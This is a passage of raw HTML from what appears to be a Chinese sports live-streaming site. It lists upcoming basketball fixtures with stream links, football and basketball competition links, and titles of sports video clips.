<div class="xjb_m8_4jihv_pn920 bf">:</div>
<div class="xjb_m8_4jihv_pn921 kdbf">*</div>
<div class="xjb_m8_4jihv_pn922 kdlogo"><img alt="清州KB之星女篮" src="https://cdn.sportnanoapi.com/basketball/team/e094bfd6bb0782436942015703fc54d0.png"></div>
<div class="xjb_m8_4jihv_pn923 kd">清州KB之星女篮</div>
</a>
<div class="xjb_m8_4jihv_pn924 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn925 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn926 streamBtm">
<a target="_blank" href="/live/lanqiu/40696.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn927 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn928 hotmatch" data-type="2"  data-matchid="3861880">
<a class="xjb_m8_4jihv_pn929 items-center" target="_blank" href="/live/lanqiu/40697.html">
<div class="xjb_m8_4jihv_pn930 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn931 sj">01-11 15:30</div>
<div class="xjb_m8_4jihv_pn932 bt">韩篮甲</div>
<div class="xjb_m8_4jihv_pn933 zd">首尔SK骑士</div>
<div class="xjb_m8_4jihv_pn934 zdlogo"><img alt="首尔SK骑士" src="https://cdn.sportnanoapi.com/basketball/team/2ff3c6a0bc1b8b688fb0b8fa15c34b0a.png"></div>
<div class="xjb_m8_4jihv_pn935 zdbf">*</div>
<div class="xjb_m8_4jihv_pn936 bf">:</div>
<div class="xjb_m8_4jihv_pn937 kdbf">*</div>
<div class="xjb_m8_4jihv_pn938 kdlogo"><img alt="首尔三星雷电" src="https://cdn.sportnanoapi.com/basketball/team/9adc8e5768f7787b81ad366fed7b5edd.png"></div>
<div class="xjb_m8_4jihv_pn939 kd">首尔三星雷电</div>
</a>
<div class="xjb_m8_4jihv_pn940 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn941 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn942 streamBtm">
<a target="_blank" href="/live/lanqiu/40697.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn943 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn944 hotmatch" data-type="2"  data-matchid="3893186">
<a class="xjb_m8_4jihv_pn945 items-center" target="_blank" href="/live/lanqiu/40698.html">
<div class="xjb_m8_4jihv_pn946 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn947 sj">01-11 16:00</div>
<div class="xjb_m8_4jihv_pn948 bt">NBL(中)</div>
<div class="xjb_m8_4jihv_pn949 zd">焦作文旅</div>
<div class="xjb_m8_4jihv_pn950 zdlogo"><img alt="焦作文旅" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn951 zdbf">*</div>
<div class="xjb_m8_4jihv_pn952 bf">:</div>
<div class="xjb_m8_4jihv_pn953 kdbf">*</div>
<div class="xjb_m8_4jihv_pn954 kdlogo"><img alt="杭州经纬" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn955 kd">杭州经纬</div>
</a>
<div class="xjb_m8_4jihv_pn956 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn957 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn958 streamBtm">
<a target="_blank" href="/live/lanqiu/40698.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn959 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn960 hotmatch" data-type="2"  data-matchid="3893187">
<a class="xjb_m8_4jihv_pn961 items-center" target="_blank" href="/live/lanqiu/40699.html">
<div class="xjb_m8_4jihv_pn962 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn963 sj">01-11 16:00</div>
<div class="xjb_m8_4jihv_pn964 bt">NBL(中)</div>
<div class="xjb_m8_4jihv_pn965 zd">山东蜜獾</div>
<div class="xjb_m8_4jihv_pn966 zdlogo"><img alt="山东蜜獾" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn967 zdbf">*</div>
<div class="xjb_m8_4jihv_pn968 bf">:</div>
<div class="xjb_m8_4jihv_pn969 kdbf">*</div>
<div class="xjb_m8_4jihv_pn970 kdlogo"><img alt="香港金牛" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn971 kd">香港金牛</div>
</a>
<div class="xjb_m8_4jihv_pn972 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn973 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn974 streamBtm">
<a target="_blank" href="/live/lanqiu/40699.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn975 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn976 hotmatch" data-type="2"  data-matchid="3888975">
<a class="xjb_m8_4jihv_pn977 items-center" target="_blank" href="/live/lanqiu/40700.html">
<div class="xjb_m8_4jihv_pn978 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn979 sj">01-11 19:30</div>
<div class="xjb_m8_4jihv_pn980 bt">WCBA</div>
<div class="xjb_m8_4jihv_pn981 zd">河南豫光金铅女篮</div>
<div class="xjb_m8_4jihv_pn982 zdlogo"><img alt="河南豫光金铅女篮" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn983 zdbf">*</div>
<div class="xjb_m8_4jihv_pn984 bf">:</div>
<div class="xjb_m8_4jihv_pn985 kdbf">*</div>
<div class="xjb_m8_4jihv_pn986 kdlogo"><img alt="合肥文旅女篮" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn987 kd">合肥文旅女篮</div>
</a>
<div class="xjb_m8_4jihv_pn988 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn989 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn990 streamBtm">
<a target="_blank" href="/live/lanqiu/40700.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn991 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn992 hotmatch" data-type="2"  data-matchid="3889003">
<a class="xjb_m8_4jihv_pn993 items-center" target="_blank" href="/live/lanqiu/40701.html">
<div class="xjb_m8_4jihv_pn994 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn995 sj">01-11 19:30</div>
<div class="xjb_m8_4jihv_pn996 bt">WCBA</div>
<div class="xjb_m8_4jihv_pn997 zd">大连文体旅女篮</div>
<div class="xjb_m8_4jihv_pn998 zdlogo"><img alt="大连文体旅女篮" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn999 zdbf">*</div>
<div class="xjb_m8_4jihv_pn1000 bf">:</div>
<div class="xjb_m8_4jihv_pn1001 kdbf">*</div>
<div class="xjb_m8_4jihv_pn1002 kdlogo"><img alt="江西鲸裕清酒女篮" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn1003 kd">江西鲸裕清酒女篮</div>
</a>
<div class="xjb_m8_4jihv_pn1004 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn1005 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn1006 streamBtm">
<a target="_blank" href="/live/lanqiu/40701.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1007 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn1008 hotmatch" data-type="2"  data-matchid="3889057">
<a class="xjb_m8_4jihv_pn1009 items-center" target="_blank" href="/live/lanqiu/40702.html">
<div class="xjb_m8_4jihv_pn1010 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn1011 sj">01-11 19:30</div>
<div class="xjb_m8_4jihv_pn1012 bt">WCBA</div>
<div class="xjb_m8_4jihv_pn1013 zd">石家庄英励女篮</div>
<div class="xjb_m8_4jihv_pn1014 zdlogo"><img alt="石家庄英励女篮" src="https://cdn.sportnanoapi.com/basketball/team/90f31c91c132ca2873b6e574dd0f1d79.png"></div>
<div class="xjb_m8_4jihv_pn1015 zdbf">*</div>
<div class="xjb_m8_4jihv_pn1016 bf">:</div>
<div class="xjb_m8_4jihv_pn1017 kdbf">*</div>
<div class="xjb_m8_4jihv_pn1018 kdlogo"><img alt="新疆天山女篮" src="https://cdn.sportnanoapi.com/basketball/team/f7f59b30d166277fab63075d539a5c93.png"></div>
<div class="xjb_m8_4jihv_pn1019 kd">新疆天山女篮</div>
</a>
<div class="xjb_m8_4jihv_pn1020 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn1021 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn1022 streamBtm">
<a target="_blank" href="/live/lanqiu/40702.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1023 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn1024 hotmatch" data-type="2"  data-matchid="3880409">
<a class="xjb_m8_4jihv_pn1025 items-center" target="_blank" href="/live/lanqiu/40703.html">
<div class="xjb_m8_4jihv_pn1026 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn1027 sj">01-11 19:35</div>
<div class="xjb_m8_4jihv_pn1028 bt">CBA</div>
<div class="xjb_m8_4jihv_pn1029 zd">上海久事</div>
<div class="xjb_m8_4jihv_pn1030 zdlogo"><img alt="上海久事" src="https://cdn.sportnanoapi.com/basketball/team/1125281dafbf06dad029825221e83d5a.png"></div>
<div class="xjb_m8_4jihv_pn1031 zdbf">*</div>
<div class="xjb_m8_4jihv_pn1032 bf">:</div>
<div class="xjb_m8_4jihv_pn1033 kdbf">*</div>
<div class="xjb_m8_4jihv_pn1034 kdlogo"><img alt="山西汾酒" src="https://cdn.sportnanoapi.com/basketball/team/18171c45e2bbfebb9dfb5887b8aa138f.png"></div>
<div class="xjb_m8_4jihv_pn1035 kd">山西汾酒</div>
</a>
<div class="xjb_m8_4jihv_pn1036 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn1037 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn1038 streamBtm">
<a target="_blank" href="/live/lanqiu/40703.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1039 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn1040 hotmatch" data-type="2"  data-matchid="3880406">
<a class="xjb_m8_4jihv_pn1041 items-center" target="_blank" href="/live/lanqiu/40704.html">
<div class="xjb_m8_4jihv_pn1042 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn1043 sj">01-11 19:35</div>
<div class="xjb_m8_4jihv_pn1044 bt">CBA</div>
<div class="xjb_m8_4jihv_pn1045 zd">山东高速</div>
<div class="xjb_m8_4jihv_pn1046 zdlogo"><img alt="山东高速" src="https://cdn.sportnanoapi.com/basketball/team/fd94971d5354c254a48249ad402cfb92.png"></div>
<div class="xjb_m8_4jihv_pn1047 zdbf">*</div>
<div class="xjb_m8_4jihv_pn1048 bf">:</div>
<div class="xjb_m8_4jihv_pn1049 kdbf">*</div>
<div class="xjb_m8_4jihv_pn1050 kdlogo"><img alt="南京天之蓝" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn1051 kd">南京天之蓝</div>
</a>
<div class="xjb_m8_4jihv_pn1052 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn1053 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn1054 streamBtm">
<a target="_blank" href="/live/lanqiu/40704.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1055 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn1056 hotmatch" data-type="2"  data-matchid="3880413">
<a class="xjb_m8_4jihv_pn1057 items-center" target="_blank" href="/live/lanqiu/40705.html">
<div class="xjb_m8_4jihv_pn1058 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn1059 sj">01-11 19:35</div>
<div class="xjb_m8_4jihv_pn1060 bt">CBA</div>
<div class="xjb_m8_4jihv_pn1061 zd">深圳马可波罗</div>
<div class="xjb_m8_4jihv_pn1062 zdlogo"><img alt="深圳马可波罗" src="https://cdn.sportnanoapi.com/basketball/team/fb44eee02df789207dee98898982cc16.png"></div>
<div class="xjb_m8_4jihv_pn1063 zdbf">*</div>
<div class="xjb_m8_4jihv_pn1064 bf">:</div>
<div class="xjb_m8_4jihv_pn1065 kdbf">*</div>
<div class="xjb_m8_4jihv_pn1066 kdlogo"><img alt="北京北汽" src="https://cdn.sportnanoapi.com/basketball/team/6c1517eb77ace7e782d74d34e9154710.png"></div>
<div class="xjb_m8_4jihv_pn1067 kd">北京北汽</div>
</a>
<div class="xjb_m8_4jihv_pn1068 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn1069 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn1070 streamBtm">
<a target="_blank" href="/live/lanqiu/40705.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1071 viewMore ">更多</p>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1072 more"><a href="/live/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
 </div>
<div id="box1" class="xjb_m8_4jihv_pn1073 js_tab box2">
  <div class="xjb_m8_4jihv_pn1074 ul_b">
<h2>比赛赛事</h2>
<ul class="xjb_m8_4jihv_pn1075 box2_ jsTab_title">
  <li class="xjb_m8_4jihv_pn1076 active">足球 <i></i> </li>
  <li> 篮球 <i></i> </li>
</ul>
  </div>
  <div id="school">
<div class="xjb_m8_4jihv_pn1077 box1_  jsTab_con" style="display: block">
  <ul class="xjb_m8_4jihv_pn1078 div_box5">
<li><a href="/saishi/628.html"><img src="https://cdn.sportnanoapi.com/football/competition/d3cd84441d4de605d84a14521ef56920.png" alt=""> <span>英超</span></a></li>
<li><a href="/saishi/1632.html"><img src="https://cdn.sportnanoapi.com/football/competition/94241bf19ed9a213e869656b167ff471.png" alt=""> <span>亚洲杯</span></a></li>
<li><a href="/saishi/328.html"><img src="https://cdn.sportnanoapi.com/football/competition/3901a01c4d76ef57fa641b37bf09d297.png" alt=""> <span>世界杯</span></a></li>
<li><a href="/saishi/1865.html"><img src="https://cdn.sportnanoapi.com/football/competition/c0e3d4d8939af75629435259bdae95bd.png" alt=""> <span>埃及超</span></a></li>
<li><a href="/saishi/1723.html"><img src="https://cdn.sportnanoapi.com/football/competition/cd536caf88f06782e8e5b2a89c0a5579.png" alt=""> <span>韩K2联</span></a></li>
<li><a href="/saishi/1607.html"><img src="https://cdn.sportnanoapi.com/football/competition/324d7a463a24c4cd35ef83456a1b8d05.png" alt=""> <span>墨西超</span></a></li>
<li><a href="/saishi/1344.html"><img src="https://cdn.sportnanoapi.com/football/competition/37a57bd4441b06ee2f59c99f4a96fbf5.png" alt=""> <span>希腊超</span></a></li>
<li><a href="/saishi/1821.html"><img src="https://cdn.sportnanoapi.com/football/competition/05ea1c39d93c06d82aca0c3b95f8b49c.png" alt=""> <span>印度超</span></a></li>
<li><a href="/saishi/729.html"><img src="https://cdn.sportnanoapi.com/football/competition/aed17489efef04d8cbfc7ffaae36cef7.png" alt=""> <span>意乙</span></a></li>
<li><a href="/saishi/1442.html"><img src="https://cdn.sportnanoapi.com/football/competition/6305db0d4b05d78ffa1a947241ff4eec.png" alt=""> <span>土超</span></a></li>
<li><a href="/saishi/781.html"><img src="https://cdn.sportnanoapi.com/football/competition/e8d38514cbb040848b373ab571a0f11c.png" alt=""> <span>西乙</span></a></li>
<li><a href="/saishi/1144.html"><img src="https://cdn.sportnanoapi.com/football/competition/8ddbbfcdc6f98675b4b0d2601976e6bf.png" alt=""> <span>丹麦超</span></a></li>
<li><a href="/saishi/1112.html"><img src="https://cdn.sportnanoapi.com/football/competition/3846a13443fce5ec322369d88f642df7.png" alt=""> <span>挪超</span></a></li>
<li><a href="/saishi/685.html"><img src="https://cdn.sportnanoapi.com/football/competition/184d1f93aac0dd0326583286c208c8cc.png" alt=""> <span>英足总杯</span></a></li>
<li><a href="/saishi/497.html"><img src="https://cdn.sportnanoapi.com/football/competition/1792ba5a12171fedc6d543bdf173f37c.png" alt=""> <span>欧联杯</span></a></li>
<li><a href="/saishi/898.html"><img src="https://cdn.sportnanoapi.com/football/competition/944fcefc160f78322ddcc68ec995040e.png" alt=""> <span>葡超</span></a></li>
<li><a href="/saishi/978.html"><img src="https://cdn.sportnanoapi.com/football/competition/280e7df640872c99064a56a3361450a9.png" alt=""> <span>荷甲</span></a></li>
<li><a href="/saishi/1577.html"><img src="https://cdn.sportnanoapi.com/football/competition/5ad7bd885c64690f15f6971a2827190d.png" alt=""> <span>巴西甲</span></a></li>
<li><a href="/saishi/1599.html"><img src="https://cdn.sportnanoapi.com/football/competition/d2fe5be131ad888084f50d6af533570c.png" alt=""> <span>美职业</span></a></li>
<li><a href="/saishi/1752.html"><img src="https://cdn.sportnanoapi.com/football/competition/c48508454f43d926a553270b1b4ebcd7.png" alt=""> <span>沙特联</span></a></li>
<li><a href="/saishi/1684.html"><img src="https://cdn.sportnanoapi.com/football/competition/b71d0e3b27451d20cf6cd6ec5d167e67.png" alt=""> <span>中甲</span></a></li>
<li><a href="/saishi/1537.html"><img src="https://cdn.sportnanoapi.com/football/competition/987f337bd3f42784e42f0967c2e8b22a.png" alt=""> <span>美洲杯</span></a></li>
<li><a href="/saishi/490.html"><img src="https://cdn.sportnanoapi.com/football/competition/5327c6d554c3a39099cdec6f558f9c72.png" alt=""> <span>欧洲杯</span></a></li>
<li><a href="/saishi/1683.html"><img src="https://cdn.sportnanoapi.com/football/competition/c5c201512031b5950e58c1f8ca04b47e.png" alt=""> <span>中超</span></a></li>
<li><a href="/saishi/1696.html"><img src="https://cdn.sportnanoapi.com/football/competition/4acaf7b3bb3b7afdba60a02b02a600d1.png" alt=""> <span>足协杯</span></a></li>
  </ul>
  <div class="xjb_m8_4jihv_pn1079 more"><a href="/saishi/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div class="xjb_m8_4jihv_pn1080 box1_  jsTab_con" >
  <ul class="xjb_m8_4jihv_pn1081 div_box5">
<li><a href="/saishi/3150.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/061f5ab5b1a975fc1004529ec3f11fca.png" alt=""> <span>NBA</span></a></li>
<li><a href="/saishi/3152.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/c9fb45931aa7e6c7f04f5c8a2f6b8d43.png" alt=""> <span>CBA</span></a></li>
<li><a href="/saishi/3724.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/2667868490df5b52c81c812ccfe0d9b1.png" alt=""> <span>世美预</span></a></li>
<li><a href="/saishi/3433.html"><img src="/e/data/images/notimg.gif" alt=""> <span>奥女资格</span></a></li>
<li><a href="/saishi/3431.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/d765ab8332c8c758051a9b5833f627cd.png" alt=""> <span>奥男资格</span></a></li>
<li><a href="/saishi/3224.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/16b5accca4ecc35e7e3d45a96094bede.png" alt=""> <span>阿篮联</span></a></li>
<li><a href="/saishi/4105.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/27ec2a1aa86711465963907c9187f7bf.png" alt=""> <span>中台女联</span></a></li>
<li><a href="/saishi/3149.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/86f522333da4c3e2c144996fc4d2520b.png" alt=""> <span>WNBA</span></a></li>
<li><a href="/saishi/3351.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/b60c026d0c03af082035714ac096d1b0.png" alt=""> <span>NCAA</span></a></li>
<li><a href="/saishi/3156.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/aba7736771b1a5d411d074bd43d4c4fd.png" alt=""> <span>法篮甲</span></a></li>
<li><a href="/saishi/3256.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/fc41c121c917eb3e19375f803d3d7be2.png" alt=""> <span>亚洲杯</span></a></li>
<li><a href="/saishi/3666.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/427528c3652aa4c8e57b99d7ae17bf11.png" alt=""> <span>中女锦</span></a></li>
<li><a href="/saishi/3278.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/2f07c046ad036a15659193517ccd3ee5.png" alt=""> <span>欧女杯</span></a></li>
<li><a href="/saishi/3189.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/256fdba825e49caa66d37e8e34ca5072.png" alt=""> <span>巴西甲</span></a></li>
<li><a href="/saishi/3165.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/bffc4d96420b5e2871ffe37aca16a2f5.png" alt=""> <span>挪篮超</span></a></li>
<li><a href="/saishi/3181.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/88b64ac631c36894b810bce83d408ece.png" alt=""> <span>立陶甲</span></a></li>
<li><a href="/saishi/3182.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/62f79e179e0f60e3e781f1e4321cf40a.png" alt=""> <span>捷篮甲</span></a></li>
<li><a href="/saishi/3154.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/52e20aeb97b86fba4285a70611ff6ce5.png" alt=""> <span>意篮甲</span></a></li>
<li><a href="/saishi/3158.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/cc7fd7ae40f6044be7ec16b64773df1b.png" alt=""> <span>德篮甲</span></a></li>
<li><a href="/saishi/3161.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/0b7c31e0aed62cb7f4188466e936568c.png" alt=""> <span>土篮超</span></a></li>
<li><a href="/saishi/3157.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/77940bac1ad95e6369370c9b6b345d98.png" alt=""> <span>西篮甲</span></a></li>
<li><a href="/saishi/3159.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/ff8a839dc91fa2e215b0ac6ba924adc8.png" alt=""> <span>俄篮超</span></a></li>
<li><a href="/saishi/3151.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/75ea0c3c22789700eeaf2c8047450d82.png" alt=""> <span>NBL</span></a></li>
<li><a href="/saishi/3168.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/c4eee5afa67814f29edb4385163ef80f.png" alt=""> <span>WCBA</span></a></li>
<li><a href="/saishi/3153.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/f841aa3bd3c2aeffca04f78bfaeecaf7.png" alt=""> <span>韩篮甲</span></a></li>
  </ul>
  <div class="xjb_m8_4jihv_pn1082 more"><a href="/saishi/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
  </div>
</div>
  <div id="box1" class="xjb_m8_4jihv_pn1083 js_tab box3">
<div class="xjb_m8_4jihv_pn1084 ul_b">
  <h2>视频</h2>
  <ul class="xjb_m8_4jihv_pn1085 box2_ jsTab_title">
<li class="xjb_m8_4jihv_pn1086 active">足球视频 <i></i> </li>
<li> 篮球视频 <i></i> </li>
  </ul>
</div>
<div id="major">

  <div class="xjb_m8_4jihv_pn1087 box1_  jsTab_con" style="display: block">
<ul class="xjb_m8_4jihv_pn1088 div_box6">
<li><a href="/shipin/zuqiu/87430.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>距离国安上一次拿到中超冠军已过去16年，重温当年激动人心的时刻</p></a></li>
<li><a href="/shipin/zuqiu/87429.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>引用电影经典台词！瓜帅谈如何挑选青训小将</p></a></li>
<li><a href="/shipin/zuqiu/87428.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>直播吧记者直击：梅米舍维奇现身海口训练基地曾在国安&河北队效力</p></a></li>
<li><a href="/shipin/zuqiu/87427.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>邵佳一：以前看了很多瓜迪奥拉克洛普的比赛，穆里尼奥我也很喜欢</p></a></li>
<li><a href="/shipin/zuqiu/87426.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>王大雷37岁生日！直播吧记者直击泰山队海口冬训：球迷送礼物为门神庆生</p></a></li>
<li><a href="/shipin/zuqiu/87425.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>无惧对手逼抢！国米官推：蓝黑军连续23脚传递完成进攻</p></a></li>
<li><a href="/shipin/zuqiu/87424.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>晃飞了！奥尔莫在训练中戏耍阿劳霍</p></a></li>
<li><a href="/shipin/zuqiu/87423.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>继续加油吧！国足u23对阵伊拉克赛前小伙子们更衣室喊话视频流出</p></a></li>
<li><a href="/shipin/zuqiu/87422.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>巅峰巴萨时期是这样搬运奖杯的</p></a></li>
<li><a href="/shipin/zuqiu/87421.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>邵佳一：留洋不是越早越好，还是应该先在国内站住脚跟</p></a></li>
<li><a href="/shipin/zuqiu/87420.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>利物浦博主：如果阿森纳夺冠应该去祝贺，曼城我是拒绝的</p></a></li>
<li><a href="/shipin/zuqiu/87419.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>开心！塞梅尼奥和未婚妻在伊蒂哈德手舞足蹈</p></a></li>
 
</ul>
<div class="xjb_m8_4jihv_pn1089 more"><a href="/shipin/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
  </div>

  <div class="xjb_m8_4jihv_pn1090 box1_  jsTab_con" >
<ul class="xjb_m8_4jihv_pn1091 div_box6">

<li><a href="/shipin/lanqiu/87434.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>段冉：詹姆斯虽然最后时刻出现失误，但第四节老詹的表现非常关键</p></a></li>
<li><a href="/shipin/lanqiu/87433.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>广东男篮落地辽宁，辽宁球迷对广东球员大喊：1234我爱辽篮！</p></a></li>
<li><a href="/shipin/lanqiu/87432.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>八年前的NBA新秀照拍摄，特雷杨搞怪单挑小孩哥</p></a></li>
<li><a href="/shipin/lanqiu/87431.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>周琦：我当初在火箭可有可无，语言不通，人家没工夫听你说第二遍</p></a></li>
<li><a href="/shipin/lanqiu/87417.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>丁威迪：防守不行又怎样，东契奇是全世界最强的进攻球员！</p></a></li>
<li><a href="/shipin/lanqiu/87416.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>亚当斯曾建议杨瀚森：得自己找机会！开拓者有克林根罗威两大内线</p></a></li>
<li><a href="/shipin/lanqiu/87415.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>7尺女孩！印度比赛惊现“BUG”级别的球员！</p></a></li>
<li><a href="/shipin/lanqiu/87414.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>离人类已经很远了！戈登和穆雷的拼脸挑战！</p></a></li>
<li><a href="/shipin/lanqiu/87413.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>主帅：邓雨婷在场上的那段时间至关重要，进的每一个球都很关键！</p></a></li>
<li><a href="/shipin/lanqiu/87412.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>福克斯此前：有幸曾和科比促膝长谈，他对我们这批球员意义重大！</p></a></li>
<li><a href="/shipin/lanqiu/87411.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>周琦此前寄语杨瀚森：打NBA要放平心态，说实话黑人瞧不起我们</p></a></li>
<li><a href="/shipin/lanqiu/87410.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>亚当斯：小时候的力量训练就是干家务，进入NBA才接触正式训练！</p></a></li>

</ul>
<div class="xjb_m8_4jihv_pn1092 more"><a href="/shipin/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
  </div>

</div>
  </div>
<div id="box1" class="xjb_m8_4jihv_pn1093 js_tab box4">
  <div class="xjb_m8_4jihv_pn1094 ul_b">
<h2>最新资讯</h2>
<ul class="xjb_m8_4jihv_pn1095 box2_ jsTab_title">
  <li class="xjb_m8_4jihv_pn1096 active"> 足球 <i></i> </li>
  <li> 篮球 <i></i> </li>
  <li> 体育 <i></i> </li> 
</ul>
  </div>
<div style="display: block;" class="xjb_m8_4jihv_pn1097 box1_  jsTab_con">
<div class="xjb_m8_4jihv_pn1098 div_box7">
<div class="xjb_m8_4jihv_pn1099 div_box8">
